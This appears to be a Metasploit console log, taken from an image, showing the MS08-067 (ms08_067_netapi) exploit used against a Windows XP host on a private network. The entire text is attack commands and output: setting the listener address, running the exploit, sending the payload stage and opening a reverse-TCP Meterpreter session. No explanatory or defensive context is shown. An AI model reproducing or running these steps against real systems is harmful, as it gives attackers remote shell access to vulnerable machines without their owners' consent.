 msf exploit(ms08_067_netapi) > set LHOST 192.168.10.142
LHOST => 192.168.10.142
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.10.142:4444
[*] 192.168.10.147:445 - Automatically detecting the target...
[*] 192.168.10.147:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 192.168.10.147:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.10.147:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.10.147
[*] Meterpreter session 1 opened (192.168.10.142:4444 -> 192.168.10.147:1031) at 2016-05-02 08:56:14 -0400
meterpreter >